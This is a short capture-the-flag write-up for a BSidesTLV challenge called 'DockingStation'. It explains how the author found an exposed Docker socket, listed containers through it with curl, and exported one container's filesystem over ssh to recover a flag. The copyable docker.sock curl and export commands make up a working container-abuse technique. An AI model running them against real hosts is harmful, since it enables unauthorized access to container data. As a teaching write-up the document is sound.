
DockingStation
By Yaakov Cohen
We connected to the server, and after poking around a bit we saw that they left docker.sock opened. Let's see what info we can get.
Running curl --unix-socket /var/run/docker.sock http/containers/json?all=1 gaves us a list of 4 containers. Only the first one was relevant:
{
"Status":"Exited (0) 9 seconds ago",
"Created":1524850803,
"Image":"galf",
"Labels":{
},
"NetworkSettings":{
"Networks":{
"bridge":{
"NetworkID":"f250e236279a20bf205671734599f38a59e860b6721a23c7f6f27853f9bcfbc3",
"MacAddress":"",
"GlobalIPv6PrefixLen":0,
"Links":null,
"GlobalIPv6Address":"",
"IPv6Gateway":"",
"DriverOpts":null,
"IPAMConfig":null,
"EndpointID":"",
"IPPrefixLen":0,
"IPAddress":"",
"Gateway":"",
"Aliases":null
}
}
},
"HostConfig":{
"NetworkMode":"default"
},
"ImageID":"sha256:5d71b54050f66b67ed0d183b76796da57a5b5f28ffd6f15b554b06ab0c8c3914",
"State":"exited",
"Command":"/galf.sh",
"Names":[
"/elated_morse"
],
"Mounts":[
],
"Id":"7fbd7d717462b5510a0066a4e33884e6b73877e837379bf1c196679c7f504825",
"Ports":[
]
}Since the system was read-only we ran the next step from our command line:
ssh [email protected] -p 2222 "curl --unix-socket /var/run/docker.sock http:/v1.24/containers/7fbd7d717462b5510a0066a4e33884e6b73877e837379bf1c196679c7f504825/export" > galf.tarThe long number is the Id of the container we are trying to extract, galf is flag in reverse.
After the file finished downloading we extracted it and found a bash script named galf.sh:
#!/bin/bash
ls -la /home/flag_is_hereIn /home/flag_is_here we found flag.txt: BSidesTLV{i_am_r34dy_t0_esc4p3_th3_d0ck3r!}

